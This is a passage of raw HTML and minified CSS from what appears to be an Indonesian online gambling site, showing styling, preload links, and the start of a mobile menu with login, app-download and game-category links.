ul{position:absolute;right:-235px;margin-top:0;width:235px;height:240px;display:block;transition:.3s cubic-bezier(.18, .89, .32, 1.28);overflow:scroll;-ms-overflow-style:none;scrollbar-width:none}.sidebar__right ul li{padding:12px}.sidebar__right ul li a{color:#171342}.sidebar__right ul li a i{margin-right:8px}.sidebar__right ul li:hover{background-color:#cdcbcb}.sidebar__right ul li:hover a{color:#1da0cb}.sidebar__right:hover a.contact{right:235px}.sidebar__right:hover ul{right:0}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:450px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-forgot__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.header-menu ul li .dropdown-menu a{transition:.3s;border-radius:4px}.header-menu ul li .dropdown-menu a:focus,.header-menu ul li .dropdown-menu a:hover{background:0 0;background:radial-gradient(ellipse at center,rgba(29,160,203,.5) 0,transparent 70%)}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.modal-login__dialog-body .button-forget{color:#1da0cb;display:block;margin:20px 0}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-login__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal{z-index:1050!important}.modal-content{background-color:#e6e5e5}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal__content .notif-header{padding:15px;position:relative}.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#171342;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .notif-header__close:active{opacity:.2}.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.modal-notification{background:rgba(0,0,0,.5)}#showM{display:none}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}body{background-color:#141126}.header-mdl__logo{top:-27px}.header-mdl__logo img{height:80px;width:auto;max-width:none}.header-menu ul li a{color:#101010}.header-menu ul li.active{border-color:#fff}.header-menu ul li.active a{color:#fff}.header-menu ul li:hover{background-color:#000}.header-menu ul li:hover a{color:#fff}.header-menu ul li .dropdown-menu__detail-list span{background-color:#942d86}.header-mdl__login-form .button--login{background-color:#6a6a6a;color:#fff}.slider .marquee{background:rgba(0,0,0,.5)}.sidebar__right ul li:hover a{color:#2b0334}.sidebar__right ul{border-width:0}footer .information{gap:15px}footer .information__detail{padding:0}footer .information__detail .heading{font-size:14px}footer .information__detail .subheading{margin:10px 0;font-size:14px;font-weight:400}footer{border-top:0}.header-menu,.header-menu ul li .dropdown-menu__detail-list span{color:#fff}.header-menu ul li a{color:#fff}.header-menu ul li a .text-gold{color:#f99c2aff}.header-menu .hot{width:20px;height:20px;margin-left:6px}.benefits.jackpot-home{padding:0;padding:20px 0}.progressive-jackpot{background:center no-repeat;background-size:100% 100%;background-image:url(/assets/img/progressive-jackpot.png);background-image:url(/assets/img/progressive-jackpot.webp);font-family:Quantico,sans-serif;font-weight:700;font-size:42px;line-height:90px;color:#fff;text-align:center;width:1200px;height:186px;-webkit-font-smoothing:antialiased}.progressive-jackpot .jackpot-container{padding:52px 95px 0 495px;letter-spacing:3px}.progressive-jackpot .jackpot-currency{color:#942d86;margin-right:10px;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.home-games{margin-top:30px}.home-games:first-child{margin-top:0}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{font-weight:500;font-size:26px}.home-games>.title span .text-white{color:#ecececff}.home-games .wrapper-line{flex:1 1 0%;place-self:center;padding:0 20px}.home-games .wrapper-line .line{border-top:1px solid #272426;width:100%}.home-games>.title a{color:#fff;font-size:12px;font-weight:700;padding:5px 15px;border-radius:20px;align-self:center}.home-games>.title a:hover{background-color:#222;color:#fff}.home-games>.game-items{display:flex;gap:10px}.home-games>.game-items>.box{cursor:pointer;text-align:center;z-index:2;color:#fff;width:calc(100% / 6 - 5px);border-radius:15px;padding:6px;padding-bottom:10px}.home-games>.game-items>.box>span{padding-top:10px;display:block;color:#fff;text-transform:uppercase}.home-games>.game-items>.box>.box-item{overflow:hidden;position:relative;border-radius:10px}.home-games>.game-items>.box>.box-item button{background-color:#942d86;padding:10px;border:none;color:#fff;border-radius:20px;position:absolute;width:80%;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 0 10px 0 rgb(10 10 10 / 50%);cursor:pointer;z-index:1;transition:opacity .2s ease-in-out}.home-games>.game-items>.box>.box-item>span{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.8);display:none;z-index:1}.home-games>.game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games>.game-items>.box:hover>.box-item span{display:block}.home-games>.game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.services{margin-top:30px}.services .wrapper{display:flex;gap:15px;margin-bottom:25px}.services .box{flex:1;overflow:hidden}.services .box.half{flex:1 0 7%}.services .box h4{margin:0 0 15px;text-transform:uppercase;font-size:26px;color:#942d86;font-weight:500}.services .box h4 .text-white{color:#ecececff}.box-item .box-title .text-white{color:#cececeff}.box-item .box-title .text-color{color:#942d86}.box-item .box-hr{border-color:#942d86;height:0;border-top:0}.box-item .box-row-title{display:flex;align-items:flex-end}.box-item .box-title{height:34px;flex-grow:1;margin:0;overflow:hidden;font-size:26px;font-weight:500;text-transform:none;text-align:left;letter-spacing:0;line-height:34px;white-space:pre-line;opacity:1;visibility:visible;display:flex;align-items:center}.payment-method .box-item{border-radius:15px;background-color:#380940;padding:18px}.payment-method .box-item .list-wrapper{display:flex;gap:16px}.payment-method .box-item .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;width:100%;height:58px;opacity:1;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;border:none;padding:0 30px;gap:16px}.payment-method .box-item .button-pay .icon{width:auto;height:32px;display:block}.payment-method .box-item .button-pay .text{text-align:left;line-height:2.3px;font-size:12px}.payment-method .box-item .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap;-webkit-font-smoothing:antialiased}.payment-method .box-item .button-pay .text .text-description{color:#cdcdcd;white-space:nowrap;font-size:10px}.payment-method .box-item .information-pay{font-size:12px;align-items:center;display:flex;height:64px;gap:12px}.payment-method .box-item .information-pay .icon{width:auto;height:32px;opacity:.6}.payment-method .box-item .information-pay .text{text-align:left;line-height:4px}.payment-method .box-item .information-pay .text .text-title{color:#bababa;font-weight:600;white-space:nowrap}.payment-method .box-item .information-pay .text .text-description{color:#bababa;font-weight:600;white-space:nowrap}.services .box-item{border-radius:15px;background-color:#380940;padding:18px;height:262px}.services .box-item.download{text-align:center}.services .box-item .deposit-withdraw{display:grid;gap:15px}.services .box-item .deposit-withdraw .card{padding:16px 9px;background-color:#141126;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100% / 1.04)}.services .box-item .deposit-withdraw .card .card-header{display:flex;gap:15px;align-items:center}.services .box-item .deposit-withdraw .card .card-header .title{font-weight:600;font-size:13px}.services .box-item .deposit-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:62px;height:48px;display:grid;align-items:center;justify-items:center;margin-right:5px}.services .box-item .deposit-withdraw .card .text-wrp{width:100%}.services .box-item .deposit-withdraw .text-note{font-style:italic;text-align:center;font-size:12px;line-height:2.5}.services .box-item .deposit-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring{padding:0;background:#141126;width:46px;height:46px;border-radius:100%;display:grid;align-items:center;justify-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.services .box .deposit-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.services .box .deposit-withdraw .card .text-time-new span{font-size:30px}.services .box .deposit-withdraw .card .progress{background:#2f285b;border-radius:10px;height:6px}.services .box .deposit-withdraw .card .progress-bar{background:#942d86;border-radius:10px;height:6px;position:relative}.services .box .deposit-withdraw .card .progress-bar::before{content:"";display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#942d86;position:absolute;right:-1px;top:-3px}.services .box .member-service{font-size:17px}.services .box .member-service .swiper-wrapper{min-height:262px;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px}.services .box .member-service .swiper-slide{display:flex;flex-direction:column;gap:0}.services .box .member-service a{display:flex;align-items:center;gap:10px;border:0 solid #942d86;border-radius:14px}.services .box .member-service i{font-size:25px;width:2em;line-height:2em;text-align:center;color:#fff}.services .box .member-service span{color:#fff}.services .box .download a{float:right}.services .box .download a img{margin-top:0}footer .row-end-footer{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px}footer .row-end-footer .box-copyright{align-self:end;text-align:-webkit-center}footer .row-end-footer .box-copyright .text{font-size:12px;text-transform:none;text-align:left;line-height:18px;white-space:pre-line;color:#b9acbb;text-align:-webkit-center}footer .row-end-footer .box-information{display:flex;justify-content:space-between;align-items:center;flex-shrink:1;flex-grow:1;align-self:stretch;width:100%;height:64px;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 2px 10px;border:1px dashed #5d5d5d;position:relative}footer .row-end-footer .title-information{display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;height:36px;opacity:1;border:0;position:absolute;top:-19px;margin-left:10px;width:calc(100% - 20px)}footer .row-end-footer .title-information .text-left{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;left:-4px}footer .row-end-footer .title-information .text-right{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#141126;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;right:6px}footer .row-end-footer .content{padding:0 20px;display:flex;width:100%;justify-content:space-between}footer .row-end-footer .content .left{width:135px;display:flex;justify-content:space-between}footer .row-end-footer .content .right{width:160px;display:flex;justify-content:space-between}footer .row-end-footer .content .left img{height:30px;width:auto;-o-object-fit:contain;object-fit:contain}footer .row-end-footer .content .right img{width:auto;height:30px;-o-object-fit:contain;object-fit:contain}.partner{padding:35px 10px;border-bottom:0}.partner .row{display:flex;justify-content:space-between}.partner span{display:block;font-size:20px;margin-bottom:15px;text-align:center;-webkit-font-smoothing:antialiased}.provider_group{margin:8px 4px 8px 0;position:relative;border:1px solid #2f2f2f;-mos-border-radius:5px;border-radius:5px;display:inline-block}.provider_group ul{padding:6px 10px;list-style:none;margin-bottom:0;margin-top:10px;display:flex;flex-wrap:wrap;gap:15px}.provider_group p{margin:0;position:absolute;top:-10px;left:-3px;padding:0 5px;font-weight:700;background-color:#2f2f2fbf;font-size:14px;border-radius:5px}.provider_group ul li{display:inline-block;border:0}.seo{margin-top:20px}.welcome{margin-top:40px;display:flex;width:100%;place-content:center;align-items:center;gap:26px}.welcome hr{width:170px;border-color:#942d86;border-top:0;height:10px;border:0;border-bottom:1px solid #942d86}.welcome p{font-size:21px;text-transform:uppercase}.welcome p .text-color{color:#942d86}.featured{padding:0}.header-menu .wrapper{overflow:auto}.wa-icon{position:fixed;left:20px;bottom:20px;z-index:99}.wa-icon img{max-width:54px;height:auto}.button,.header-menu ul li .dropdown-menu__detail-list span{border-radius:3px}.provider{background-image:url(/common/assets/images/provider.png);background-image:url(/common/assets/images/provider.webp);background-repeat:no-repeat;height:30px;-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;transition:.35s;display:block}.provider:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider-568win{width:66px;background-position:-2px -2px}.provider-ag{width:77px;background-position:-192px -2px}.provider-allbet{width:77px;background-position:-273px -2px}.provider-balak{width:130px;background-position:-2px -36px}.provider-cmd{width:76px;background-position:-240px -36px}.provider-cq{width:62px;background-position:-2px -70px}.provider-gp{width:115px;background-position:-108px -104px}.provider-gss{width:66px;background-position:-227px -104px}.provider-hb{width:66px;background-position:-2px -138px}.provider-ibcbet{width:66px;background-position:-72px -138px}.provider-ion{width:115px;background-position:-2px -172px}.provider-joker{width:66px;background-position:-121px -172px}.provider-ka{width:80px;background-position:-191px -172px}.provider-live22{width:88px;background-position:-2px -206px}.provider-mg{width:66px;background-position:-275px -172px}.provider-nex4d{width:60px;background-position:-297px -104px}.provider-p2play{width:113px;background-position:-228px -206px}.provider-p93{width:88px;background-position:-2px -240px}.provider-pgsoft{width:66px;background-position:-94px -240px}.provider-playstar{width:66px;background-position:-164px -240px}.provider-pp{width:66px;background-position:-234px -240px}.provider-pt{width:139px;background-position:-2px -274px}.provider-s88{width:66px;background-position:-145px -274px}.provider-sbobet{width:66px;background-position:-285px -274px}.provider-sexy{width:66px;background-position:-2px -308px}.provider-sg{width:66px;background-position:-72px -308px}.provider-tangkas{width:66px;background-position:-142px -308px}.provider-vp{width:39px;background-position:-417px -36px}.provider-wb{width:66px;background-position:-355px -70px}.home-games>.title span{font-size:20px}.home-games>.title svg{width:28px!important;height:28px!important}.services .box h4{font-size:20px}.services .box h4{margin:0 18px 5px}.services .box .deposit-withdraw .card .progress{height:5px;margin:5px 0}.services .box .deposit-withdraw .card .progress-bar{height:5px}.services .box .deposit-withdraw .card .progress-bar::before{top:-6px;width:16px;height:16px}.services .box-item .deposit-withdraw{gap:4px}.services .box-item{height:220px}.services .box .member-service .swiper-wrapper{min-height:220px}.services .box .download a{position:absolute;bottom:10px;right:12px}.services .box-item.download{position:relative}.services .box .download a img{margin-top:0;height:45px;-o-object-fit:contain;object-fit:contain}.services .box.half{flex:1}.services .box{flex:1;overflow:hidden}.services .box-item.download img{width:100%}.box-item .box-title{font-size:20px}.services .box-item.download img{width:auto;height:100%}.services .box .download a img{height:40px}.services .box-item{height:190px}.services .box .member-service .swiper-wrapper{min-height:190px}.box-item.member-service .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;border-radius:15px;height:190px}.services .box .member-service i{font-size:22px;width:2em;line-height:1.5em;text-align:center;color:#fff;padding-left:4px}}/*! CSS Used from: /plugins/swiper/css/swiper.min.css */:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev{left:10px;right:auto}.swiper-button-prev:after{content:"prev"}.swiper-button-next{right:10px;left:auto}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s left,.2s -webkit-transform;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}/*! CSS Used from: /css/fonts/fa/css/all.min.css */.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:"\f107"}.fa-bell:before{content:"\f0f3"}.fa-bullhorn:before{content:"\f0a1"}.fa-clock:before{content:"\f017"}.fa-comment:before{content:"\f075"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-square:before{content:"\f082"}.fa-home:before{content:"\f015"}.fa-instagram:before{content:"\f16d"}.fa-phone:before{content:"\f095"}.fa-skype:before{content:"\f17e"}.fa-telegram:before{content:"\f2c6"}.fa-times:before{content:"\f00d"}.fa-twitter:before{content:"\f099"}.fa-user:before{content:"\f007"}.fa-whatsapp:before{content:"\f232"}.fab{font-family:"Font Awesome 5 Brands"}.far{font-weight:400}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}/*! CSS Used keyframes */@-webkit-keyframes pulse{0%{-webkit-filter:initial;filter:initial}50%{-webkit-filter:brightness(40.5) drop-shadow(0 0 10px white);filter:brightness(40.5) drop-shadow(0 0 10px white)}}@keyframes pulse{0%{-webkit-filter:initial;filter:initial}50%{-webkit-filter:brightness(40.5) drop-shadow(0 0 10px white);filter:brightness(40.5) drop-shadow(0 0 10px white)}}</style>
        <link rel="preload" fetchpriority="low" href="/assets/css/style.css" as="style" media="only screen and (min-width: 769px)" onload="this.onload=null;this.rel='stylesheet'" class="desktop">
        <link rel="preload" fetchpriority="low" href="/assets/css/style-m.css" as="style" media="only screen and (max-width: 768px)" onload="this.onload=null;this.rel='stylesheet'" class="mobile">
        <link rel="preload" fetchpriority="low" href="/assets/css/jquery-alerts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" fetchpriority="low" href="/plugins/swiper/css/swiper.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" fetchpriority="low" href="/css/fonts/fa/css/all.min.css" as="style" media="only screen and (min-width: 769px)" onload="this.onload=null;this.rel='stylesheet'" class="faw">
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" as="style">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" media="print" onload="this.onload=null;this.media='all'">
        <link rel="preload" href="/js/jquery-3.6.1.min.js" as="script">
        <noscript>
            <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">
            <link rel="stylesheet" href="/assets/css/style.css" media="only screen and (min-width: 769px)">
            <link rel="stylesheet" href="/assets/css/style-m.css" media="only screen and (max-width: 768px)">
            <link rel="stylesheet" href="/assets/css/jquery-alerts.css">
            <link rel="stylesheet" href="/plugins/swiper/css/swiper.min.css">
            <link rel="stylesheet" href="/css/fonts/fa/css/all.min.css">
        </noscript>
    </head>
    <body>
        <!-- START MOBILE -->
        <div id="showM">
            <div class="g8app-mob">
                <div class="l g8app-mob-close">
                    <div class="wrapper-close">&times;</div>
                </div>
                <div class="c">
                    <div class="cl">
                        <img src="[data-uri]" width="100" height="100" alt="Apps Logo" loading="lazy">
                    </div>
                    <div class="cr">
                        <h3></h3>
                        <p>Download Aplikasi Mobile</p>
                    </div>
                </div>
                <div class="r">
                    <picture>
                        <source srcset="https://hoki5000wow.xyz/common/assets/images/android.webp" type="image/webp">
                        <img src="https://hoki5000wow.xyz/common/assets/images/android.png" width="60" height="34" alt="Logo Android" loading="lazy">
                    </picture>
                    <a href="#" data-apkpath="/d.html?a=hk5" aria-label="Download APK">
                        <picture>
                            <source srcset="https://hoki5000wow.xyz/common/assets/images/v2/download-apps-small.webp" type="image/webp">
                            <img src="https://hoki5000wow.xyz/common/assets/images/v2/download-apps-small.png" width="117" height="117" alt="Logo Android" loading="lazy" class="icon-download">
                        </picture>
                    </a>
                </div>
            </div>
            <div class="overlap g8mmenu-close"></div>
            <nav class="nav">
                <div class="nav__menu g8mmenu">
                    <button class="hamburger hamburger--squeeze" type="button" aria-label="menu">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </button>
                </div>
                <div class="nav__logo">
                    <a href="/"><img src="/stream/id?attachId=1527201" style="filter:brightness(100%)"></a>
                </div>
                <div class="nav__notification g8pop-ann">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="28" viewBox="0 0 448 512" style="fill: #fff;"><path d="M439.4 362.3c-19.3-20.8-55.5-52-55.5-154.3 0-77.7-54.5-139.9-127.9-155.2V32c0-17.7-14.3-32-32-32s-32 14.3-32 32v20.8C118.6 68.1 64.1 130.3 64.1 208c0 102.3-36.2 133.5-55.5 154.3-6 6.5-8.7 14.2-8.6 21.7 .1 16.4 13 32 32.1 32h383.8c19.1 0 32-15.6 32.1-32 .1-7.6-2.6-15.3-8.6-21.7zM67.5 368c21.2-28 44.4-74.3 44.5-159.4 0-.2-.1-.4-.1-.6 0-61.9 50.1-112 112-112s112 50.1 112 112c0 .2-.1 .4-.1 .6 .1 85.1 23.3 131.5 44.5 159.4H67.5zM224 512c35.3 0 64-28.7 64-64H160c0 35.4 28.7 64 64 64z"></path></svg>
                </div>
            </nav>
            <div class="menu">
                <div class="sidenav">
                    <div class="welcome">Selamat Datang</div>
                    <div class="sidenav_logo">
                        <a href="/"><img src="/stream/id?attachId=1527201" style="filter:brightness(100%)"></a>
                    </div>
                    <div class="sidenav_btn">
                        <div class="sidenav_btn_title">Silahkan Login atau Daftar</div>
                        <div class="sidenav_btn_button">
                            <button class="sidenav-login g8pop-login">Masuk</button>
                            <button class="sidenav-register">
                                <a href="/register">Daftar</a>
                            </button>
                        </div>
                        <div class="sidenav_btn_forgetpw">
                            <a class="g8pop-forgot" href="#">Lupa Rincian Masuk?</a>
                        </div>
                    </div>
                </div>
                <div class="sidenav-games">
                    <ul>
                        <li class="games menu-row">
                            <div style="flex-direction: row; display: flex; align-items: center;">
                                <div style="display: flex; justify-content: center; align-items: center; width: 26px; height: 26px; margin-right: 10px">
                                    <svg viewBox="0 0 24 24" style="width: 26px; height: 26px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(255, 255, 255);">
                                        <path d="M0 0h24v24H0z" fill="none"></path>
                                        <path d="M15 7.5V2H9v5.5l3 3 3-3zM7.5 9H2v6h5.5l3-3-3-3zM9 16.5V22h6v-5.5l-3-3-3 3zM16.5 9l-3 3 3 3H22V9h-5.5z"></path>
                                    </svg>
                                </div>
                                <span>Games</span>
                            </div>
                            <svg xmlns="http://www.w3.org/2000/svg" height="16" width="10" viewBox="0 0 320 512"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>
                            <ul class="all-games" style="display: none;">
                                <li>
                                    <a href="/sportsbook">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/sportsbook-menu-sidebar.png" class="sub-menu black-to-white" alt="sportsbook game" loading="lazy">
                                        <span>Sportsbook</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/slots-provider">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/slots-menu-sidebar.png" class="sub-menu black-to-white" alt="slot" loading="lazy">
                                        <span>Slots</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/livecasino">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/livecasino-menu-sidebar.png" class="sub-menu black-to-white" alt="livecasino game" loading="lazy">
                                        <span>Live Casino</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/poker">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/poker-menu-sidebar.png" class="sub-menu black-to-white" alt="poker game" loading="lazy">
                                        <span>Poker</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/tangkas">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/tangkas-menu-sidebar.png" class="sub-menu black-to-white" alt="tangkas game" loading="lazy">
                                        <span>Tangkas</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="/fish">
                                        <img src="https://hoki5000wow.xyz/common/assets/images/icon/menu/v2/fish-menu-sidebar.png" class="sub-menu black-to-white" alt="fish game" loading="lazy">
